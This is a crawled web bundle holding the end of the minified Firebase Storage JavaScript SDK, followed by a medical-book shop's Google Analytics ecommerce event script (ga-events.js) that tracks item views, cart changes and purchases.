Ge(this.transferred_,this.blob_.size(),e,this.metadata_,this,this.ref_)},enumerable:!0,configurable:!0}),rt.prototype.on=function(e,t,r,i){var n="Expected a function or an Object with one of `next`, `error`, `complete` properties.",o=Ye(!0).validator,a=Qe(null,!0).validator;function s(e){try{return void o(e)}catch(e){}try{if(a(e),!(K(e.next)||K(e.error)||K(e.complete)))throw"";return}catch(e){throw n}}Xe("on",[Ke(function(){if(e!==M.STATE_CHANGED)throw"Expected one of the event types: ["+M.STATE_CHANGED+"]."}),Qe(s,!0),Ye(!0),Ye(!0)],arguments);var u=this;function c(o){return function(e,t,r){null!==o&&Xe("on",o,arguments);var n=new ze(e,t,i);return u.addObserver_(n),function(){u.removeObserver_(n)}}}var l=[Qe(function(e){if(null===e)throw n;s(e)}),Ye(!0),Ye(!0)];return K(t)||K(r)||K(i)?c(null)(t,r,i):c(l)},rt.prototype.then=function(e,t){return this.promise_.then(e,t)},rt.prototype.catch=function(e){return this.then(null,e)},rt.prototype.addObserver_=function(e){this.observers_.push(e),this.notifyObserver_(e)},rt.prototype.removeObserver_=function(e){var t=this.observers_.indexOf(e);-1!==t&&this.observers_.splice(t,1)},rt.prototype.notifyObservers_=function(){var t=this;this.finishPromise_(),this.observers_.slice().forEach(function(e){t.notifyObserver_(e)})},rt.prototype.finishPromise_=function(){if(null!==this.resolve_){var e=!0;switch(X(this.state_)){case G.SUCCESS:et(this.resolve_.bind(null,this.snapshot))();break;case G.CANCELED:case G.ERROR:et(this.reject_.bind(null,this.error_))();break;default:e=!1}e&&(this.resolve_=null,this.reject_=null)}},rt.prototype.notifyObserver_=function(e){switch(X(this.state_)){case G.RUNNING:case G.PAUSED:e.next&&et(e.next.bind(e,this.snapshot))();break;case G.SUCCESS:e.complete&&et(e.complete.bind(e))();break;case G.CANCELED:case G.ERROR:e.error&&et(e.error.bind(e,this.error_))();break;default:e.error&&et(e.error.bind(e,this.error_))()}},rt.prototype.resume=function(){Xe("resume",[],arguments);var e=this.state_===j||this.state_===B;return e&&this.transition_(W),e},rt.prototype.pause=function(){Xe("pause",[],arguments);var e=this.state_===W;return e&&this.transition_(B),e},rt.prototype.cancel=function(){Xe("cancel",[],arguments);var e=this.state_===W||this.state_===B;return e&&this.transition_(F),e},rt);function rt(e,t,r,n,o,i){var a=this;void 0===i&&(i=null),this.transferred_=0,this.needToFetchStatus_=!1,this.needToFetchMetadata_=!1,this.observers_=[],this.error_=null,this.uploadUrl_=null,this.request_=null,this.chunkMultiplier_=1,this.resolve_=null,this.reject_=null,this.ref_=e,this.authWrapper_=t,this.location_=r,this.blob_=o,this.metadata_=i,this.mappings_=n,this.resumable_=this.shouldDoResumable_(this.blob_),this.state_=W,this.errorHandler_=function(e){a.request_=null,a.chunkMultiplier_=1,e.codeEquals(g.CANCELED)?(a.needToFetchStatus_=!0,a.completeTransitions_()):(a.error_=e,a.transition_(z))},this.metadataErrorHandler_=function(e){a.request_=null,e.codeEquals(g.CANCELED)?a.completeTransitions_():(a.error_=e,a.transition_(z))},this.promise_=new Promise(function(e,t){a.resolve_=e,a.reject_=t,a.start_()}),this.promise_.then(null,function(){})}var nt=(ot.prototype.toString=function(){return Xe("toString",[],arguments),"gs://"+this.location.bucket+"/"+this.location.path},ot.prototype.newRef=function(e,t){return new ot(e,t)},ot.prototype.mappings=function(){return me()},ot.prototype.child=function(e){Xe("child",[Ke()],arguments);var t=function(e,t){var r=t.split("/").filter(function(e){return 0<e.length}).join("/");return 0===e.length?r:e+"/"+r}(this.location.path,e),r=new ue(this.location.bucket,t);return this.newRef(this.authWrapper,r)},Object.defineProperty(ot.prototype,"parent",{get:function(){var e=function(e){if(0===e.length)return null;var t=e.lastIndexOf("/");return-1===t?"":e.slice(0,t)}(this.location.path);if(null===e)return null;var t=new ue(this.location.bucket,e);return this.newRef(this.authWrapper,t)},enumerable:!0,configurable:!0}),Object.defineProperty(ot.prototype,"root",{get:function(){var e=new ue(this.location.bucket,"");return this.newRef(this.authWrapper,e)},enumerable:!0,configurable:!0}),Object.defineProperty(ot.prototype,"bucket",{get:function(){return this.location.bucket},enumerable:!0,configurable:!0}),Object.defineProperty(ot.prototype,"fullPath",{get:function(){return this.location.path},enumerable:!0,configurable:!0}),Object.defineProperty(ot.prototype,"name",{get:function(){return pe(this.location.path)},enumerable:!0,configurable:!0}),Object.defineProperty(ot.prototype,"storage",{get:function(){return this.authWrapper.service()},enumerable:!0,configurable:!0}),ot.prototype.put=function(e,t){return void 0===t&&(t=null),Xe("put",[Ze(),Je(!0)],arguments),this.throwIfRoot_("put"),new tt(this,this.authWrapper,this.location,this.mappings(),new ae(e),t)},ot.prototype.putString=function(e,t,r){void 0===t&&(t=A.RAW),Xe("putString",[Ke(),Ke(x,!0),Je(!0)],arguments),this.throwIfRoot_("putString");var n=S(t,e),o=Object.assign({},r);return!V(o.contentType)&&V(n.contentType)&&(o.contentType=n.contentType),new tt(this,this.authWrapper,this.location,this.mappings(),new ae(n.data,!0),o)},ot.prototype.delete=function(){var r=this;return Xe("delete",[],arguments),this.throwIfRoot_("delete"),this.authWrapper.getAuthToken().then(function(e){var t=function(e,t){var r=he(t.fullServerUrl()),n=e.maxOperationRetryTime(),o=new xe(r,"DELETE",function(e,t){},n);return o.successCodes=[200,204],o.errorHandler=Le(t),o}(r.authWrapper,r.location);return r.authWrapper.makeRequest(t,e).getPromise()})},ot.prototype.listAll=function(){Xe("listAll",[],arguments);var e={prefixes:[],items:[]};return this.listAllHelper(e).then(function(){return e})},ot.prototype.listAllHelper=function(i,a){return e(this,void 0,void 0,function(){var t,r,n,o;return s(this,function(e){switch(e.label){case 0:return t={pageToken:a},[4,this.list(t)];case 1:return r=e.sent(),(n=i.prefixes).push.apply(n,r.prefixes),(o=i.items).push.apply(o,r.items),null==r.nextPageToken?[3,3]:[4,this.listAllHelper(i,r.nextPageToken)];case 2:e.sent(),e.label=3;case 3:return[2]}})})},ot.prototype.list=function(n){Xe("list",[function(e){return new Ve(Ae,e)}(!0)],arguments);var o=this;return this.authWrapper.getAuthToken().then(function(e){var t=n||{},r=function(e,t,r,n,o){var i={};t.isRoot?i.prefix="":i.prefix=t.path+"/",r&&0<r.length&&(i.delimiter=r),n&&(i.pageToken=n),o&&(i.maxResults=o);var a=he(t.bucketOnlyServerUrl()),s=e.maxOperationRetryTime(),u=new xe(a,"GET",Ce(e),s);return u.urlParams=i,u.errorHandler=Ie(t),u}(o.authWrapper,o.location,"/",t.pageToken,t.maxResults);return o.authWrapper.makeRequest(r,e).getPromise()})},ot.prototype.getMetadata=function(){var r=this;return Xe("getMetadata",[],arguments),this.throwIfRoot_("getMetadata"),this.authWrapper.getAuthToken().then(function(e){var t=De(r.authWrapper,r.location,r.mappings());return r.authWrapper.makeRequest(t,e).getPromise()})},ot.prototype.updateMetadata=function(r){var n=this;return Xe("updateMetadata",[Je()],arguments),this.throwIfRoot_("updateMetadata"),this.authWrapper.getAuthToken().then(function(e){var t=function(e,t,r,n){var o=he(t.fullServerUrl()),i=ye(r,n),a=e.maxOperationRetryTime(),s=new xe(o,"PATCH",Se(e,n),a);return s.headers={"Content-Type":"application/json; charset=utf-8"},s.body=i,s.errorHandler=Le(t),s}(n.authWrapper,n.location,r,n.mappings());return n.authWrapper.makeRequest(t,e).getPromise()})},ot.prototype.getDownloadURL=function(){var r=this;return Xe("getDownloadURL",[],arguments),this.throwIfRoot_("getDownloadURL"),this.authWrapper.getAuthToken().then(function(e){var t=function(e,t,r){var n=he(t.fullServerUrl()),o=e.maxOperationRetryTime(),i=new xe(n,"GET",Ne(e,r),o);return i.errorHandler=Le(t),i}(r.authWrapper,r.location,r.mappings());return r.authWrapper.makeRequest(t,e).getPromise().then(function(e){if(null===e)throw new m(g.NO_DOWNLOAD_URL,"The given file does not have any download URLs.");return e})})},ot.prototype.throwIfRoot_=function(e){if(""===this.location.path)throw function(e){return new m(g.INVALID_ROOT_OPERATION,"The operation '"+e+"' cannot be performed on a root reference, create a non-root reference using child, such as .child('file.png').")}(e)},ot);function ot(e,t){this.authWrapper=e,this.location=t instanceof ue?t:ue.makeFromUrl(t)}var it=(at.prototype.getPromise=function(){return this.promise_},at.prototype.cancel=function(e){},at);function at(e){this.promise_=Promise.reject(e)}var st=(ut.prototype.addRequest=function(e){var t=this,r=this.id;this.id++,this.map.set(r,e),e.getPromise().then(function(){return t.map.delete(r)},function(){return t.map.delete(r)})},ut.prototype.clear=function(){this.map.forEach(function(e){e&&e.cancel(!0)}),this.map.clear()},ut);function ut(){this.map=new Map,this.id=-9007199254740991}var ct=(lt.extractBucket_=function(e){var t=e[v]||null;return null==t?null:ue.makeFromBucketSpec(t).bucket},lt.prototype.getAuthToken=function(){var e=this.authProvider_.getImmediate({optional:!0});return e?e.getToken().then(function(e){return null!==e?e.accessToken:null},function(){return null}):Promise.resolve(null)},lt.prototype.bucket=function(){if(this.deleted_)throw k();return this.bucket_},lt.prototype.service=function(){return this.service_},lt.prototype.makeStorageReference=function(e){return this.storageRefMaker_(this,e)},lt.prototype.makeRequest=function(e,t){if(this.deleted_)return new it(k());var r=this.requestMaker_(e,this.appId_,t,this.pool_);return this.requestMap_.addRequest(r),r},lt.prototype.deleteApp=function(){this.deleted_=!0,this.app_=null,this.requestMap_.clear()},lt.prototype.maxUploadRetryTime=function(){return this.maxUploadRetryTime_},lt.prototype.setMaxUploadRetryTime=function(e){this.maxUploadRetryTime_=e},lt.prototype.maxOperationRetryTime=function(){return this.maxOperationRetryTime_},lt.prototype.setMaxOperationRetryTime=function(e){this.maxOperationRetryTime_=e},lt);function lt(e,t,r,n,o,i){var a;if(this.bucket_=null,this.appId_=null,this.deleted_=!1,this.app_=e,null!==this.app_){var s=this.app_.options;V(s)&&(this.bucket_=lt.extractBucket_(s),this.appId_=null!==(a=s.appId)&&void 0!==a?a:null)}this.authProvider_=t,this.storageRefMaker_=r,this.requestMaker_=n,this.pool_=i,this.service_=o,this.maxOperationRetryTime_=12e4,this.maxUploadRetryTime_=6e5,this.requestMap_=new st}var pt=(ht.prototype.start_=function(){var s=this;function e(e,t){var r,n=s.resolve_,o=s.reject_,i=t.xhr;if(t.wasSuccessCode)try{var a=s.callback_(i,i.getResponseText());K(a)?n(a):n()}catch(e){o(e)}else null!==i?((r=w()).setServerResponseProp(i.getResponseText()),s.errorCallback_?o(s.errorCallback_(i,r)):o(r)):t.canceled?o(r=s.appDelete_?k():R()):o(r=new m(g.RETRY_LIMIT_EXCEEDED,"Max retry time for operation exceeded, please try again."))}this.canceled_?e(0,new ft(!1,null,!0)):this.backoffId_=function(t,r,e){var n=1,o=null,i=!1,a=0;function s(){return 2===a}var u=!1;function c(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];u||(u=!0,r.apply(null,e))}function l(e){o=setTimeout(function(){o=null,t(p,s())},e)}function p(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];u||(e?c.call.apply(c,d([null,e],t)):s()||i?c.call.apply(c,d([null,e],t)):(n<64&&(n*=2),l(1===a?(a=2,0):1e3*(n+Math.random()))))}var h=!1;function f(e){h||(h=!0,u||(null!==o?(e||(a=2),clearTimeout(o),l(0)):e||(a=1)))}return l(0),setTimeout(function(){f(i=!0)},e),f}(function(i,e){if(e)i(!1,new ft(!1,null,!0));else{var t=s.pool_.createXhrIo();s.pendingXhr_=t,null!==s.progressCallback_&&t.addUploadProgressListener(a),t.send(s.url_,s.method_,s.body_,s.headers_).then(function(e){null!==s.progressCallback_&&e.removeUploadProgressListener(a),s.pendingXhr_=null;var t=(e=e).getErrorCode()===L.NO_ERROR,r=e.getStatus();if(t&&!s.isRetryStatusCode_(r)){var n=-1!==s.successCodes_.indexOf(r);i(!0,new ft(n,e))}else{var o=e.getErrorCode()===L.ABORT;i(!1,new ft(!1,null,o))}})}function a(e){var t=e.loaded,r=e.lengthComputable?e.total:-1;null!==s.progressCallback_&&s.progressCallback_(t,r)}},e,this.timeout_)},ht.prototype.getPromise=function(){return this.promise_},ht.prototype.cancel=function(e){this.canceled_=!0,this.appDelete_=e||!1,null!==this.backoffId_&&function(e){e(!1)}(this.backoffId_),null!==this.pendingXhr_&&this.pendingXhr_.abort()},ht.prototype.isRetryStatusCode_=function(e){var t=500<=e&&e<600,r=-1!==[408,429].indexOf(e),n=-1!==this.additionalRetryCodes_.indexOf(e);return t||r||n},ht);function ht(e,t,r,n,o,i,a,s,u,c,l){var p=this;this.pendingXhr_=null,this.backoffId_=null,this.resolve_=null,this.reject_=null,this.canceled_=!1,this.appDelete_=!1,this.url_=e,this.method_=t,this.headers_=r,this.body_=n,this.successCodes_=o.slice(),this.additionalRetryCodes_=i.slice(),this.callback_=a,this.errorCallback_=s,this.progressCallback_=c,this.timeout_=u,this.pool_=l,this.promise_=new Promise(function(e,t){p.resolve_=e,p.reject_=t,p.start_()})}var ft=function(e,t,r){this.wasSuccessCode=e,this.xhr=t,this.canceled=!!r};function dt(e,t,r,n){var o=fe(e.urlParams),i=e.url+o,a=Object.assign({},e.headers);return function(e,t){t&&(e["X-Firebase-GMPID"]=t)}(a,t),function(e,t){null!==t&&0<t.length&&(e.Authorization="Firebase "+t)}(a,r),function(e){var t=void 0!==Rt?Rt.SDK_VERSION:"AppManager";e["X-Firebase-Storage-Version"]="webjs/"+t}(a),new pt(i,e.method,a,e.body,e.successCodes,e.additionalRetryCodes,e.handler,e.errorHandler,e.timeout,e.progressCallback,n)}var _t=(vt.prototype.ref=function(e){if(Xe("ref",[Ke(function(e){if("string"!=typeof e)throw"Path is not a string.";if(/^[A-Za-z]+:\/\//.test(e))throw"Expected child path but got a URL, use refFromURL instead."},!0)],arguments),null==this.bucket_)throw new Error("No Storage Bucket defined in Firebase Options.");var t=new nt(this.authWrapper_,this.bucket_);return null!=e?t.child(e):t},vt.prototype.refFromURL=function(e){return Xe("refFromURL",[Ke(function(e){if("string"!=typeof e)throw"Path is not a string.";if(!/^[A-Za-z]+:\/\//.test(e))throw"Expected full URL but got a child path, use ref instead.";try{ue.makeFromUrl(e)}catch(e){throw"Expected valid full URL but got an invalid one."}},!1)],arguments),new nt(this.authWrapper_,e)},Object.defineProperty(vt.prototype,"maxUploadRetryTime",{get:function(){return this.authWrapper_.maxUploadRetryTime()},enumerable:!0,configurable:!0}),vt.prototype.setMaxUploadRetryTime=function(e){Xe("setMaxUploadRetryTime",[$e()],arguments),this.authWrapper_.setMaxUploadRetryTime(e)},vt.prototype.setMaxOperationRetryTime=function(e){Xe("setMaxOperationRetryTime",[$e()],arguments),this.authWrapper_.setMaxOperationRetryTime(e)},Object.defineProperty(vt.prototype,"app",{get:function(){return this.app_},enumerable:!0,configurable:!0}),Object.defineProperty(vt.prototype,"INTERNAL",{get:function(){return this.internals_},enumerable:!0,configurable:!0}),vt);function vt(e,t,r,n){if(this.bucket_=null,this.authWrapper_=new ct(e,t,function(e,t){return new nt(e,t)},dt,this,r),this.app_=e,null!=n)this.bucket_=ue.makeFromBucketSpec(n);else{var o=this.authWrapper_.bucket();null!=o&&(this.bucket_=new ue(o,""))}this.internals_=new mt(this)}var mt=(bt.prototype.delete=function(){return this.service_.authWrapper_.deleteApp(),Promise.resolve()},bt);function bt(e){this.service_=e}var gt,yt;function wt(e,t){var r=e.getProvider("app").getImmediate(),n=e.getProvider("auth-internal");return new _t(r,n,new ne,t)}yt={TaskState:G,TaskEvent:M,StringFormat:A,Storage:_t,Reference:nt},(gt=Rt).INTERNAL.registerComponent(new l("storage",wt,"PUBLIC").setServiceProps(yt).setMultipleInstances(!0)),gt.registerVersion("@firebase/storage","0.3.31")}).apply(this,arguments)}catch(e){throw console.error(e),new Error("Cannot instantiate firebase-storage.js - be sure to load firebase-app.js first.")}});
//# sourceMappingURL=firebase-storage.js.map


--- FILE ---
content_type: application/javascript
request_url: https://amolca.cl/assets/frontend/js/ga-events.js
body_size: 1098
content:
function getCurrency() {

    const codeCookie = getCookie('code');
    let currency;

    switch (codeCookie) {
        case 'CO':
            currency = 'COP';
            break;
        case 'CL':
            currency = 'CLP';
            break;
        case 'MX':
            currency = 'MXN';
            break;
        case 'AR':
            currency = 'ARS';
            break;
        case 'BS':
            currency = 'BOB';
            break;
        case 'ES':
            currency = 'EUR';
            break;
        default:
            currency = 'USD';
            break;
    }

    return currency;
}



function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
}

function relatedGAEventTrigger() {
    
    let eventEmmited = false;

    $(document).scroll( () => {

        const offsetTop = $('#relacionados').offset().top;
        const scrollTop = $(document).scrollTop();
        
        if((scrollTop + ($('#relacionados').height()) - 200) >= offsetTop) {

            if(!eventEmmited) {
                gtag('event', 'view_item_list', {
                    items: relatedItems,
                    item_list_name: 'Productos relacionados',
                    item_list_id: 'related_products'
                });

                eventEmmited = true;
            }

        }

    })
}

let itemEventEmitted = false;
function gaItemSelected(itemData, event = null) {

    if(itemEventEmitted) {
        return;
    }

    itemEventEmitted = true;

    let item = null;

    if(itemData.item_list_name == 'Cursos') {
        item = itemData;
    } else {
        item = {
            item_name: itemData.titulo,
            item_category: itemData.especialidades[0].nombre
        }
    }

    gtag('event', 'select_item', {
        items: [ item ]
    });

}

function gaViewItem(itemData) {

    gtag('event', 'view_item', {
        items: [ itemData ]
    });

}

let promotionEventEmitted = false;
function gaPromotionSelected(itemData, event = null) {

    if(promotionEventEmitted) {
        return;
    }

    promotionEventEmitted = true;

    let item = null;

    item = {
        item_name: itemData.titulo,
        item_category: itemData.especialidades[0].nombre
    }

    gtag('event', 'select_item', {
        items: [ item ]
    });

}

function gaViewPromotion(itemData) {
    
    gtag('event', 'view_promotion', {
        items: [ itemData ]
    });

}

function GAItemAddedToCart(itemData) {

    let item = null;

    if (itemData.libro) {
        item = {
            item_name: itemData.libro.titulo,
            item_category: itemData.libro.especialidades[0].nombre,
            price: itemData.libro.precioBd,
        }
    } else if (itemData.journal){
        item = {
            item_name: itemData.journal.titulo,
            price: itemData.journal.precioBd,
        }
    }else {

        item = {
            item_name: itemData.curso.title,
            item_category: 'Cursos'
        }
    }

    gtag('event', 'add_to_cart', {
        items: [item],
    });

}

function GARemovedItem(itemData){

    let item = null;

    if(itemData.libro) {
        item = {
            item_name: itemData.libro.titulo,
            item_category: itemData.libro.especialidades[0].nombre,
            price: itemData.libro.precioBd,
        }
    } else {
        item = {
            item_name: itemData.curso.title,
            item_category: 'Cursos'
        }
    }

    gtag('event', 'remove_from_cart', {
        items: [item],
    });

}

function GABeginCheckout(data) {

    let items = [];
    console.log(data);
    // for (let i = 0; i < data.items.length; i++) {

    //     const itemData = data.items[i].properties;
    //     items.push({
    //         item_name: itemData.titulo,
    //         item_category: 'Libro'
    //     })

    // }

    // gtag('event', 'begin_checkout', {
    //     currency: 'ARS',
    //     items,
    //     value: data.total
    // });
}

function GAPurchase(data) {
    
    gtag('event', 'purchase', {
        currency: getCurrency(),
        items: [data.items],
        transaction_id: data.pedidoId,
        value: data.total,
    })

}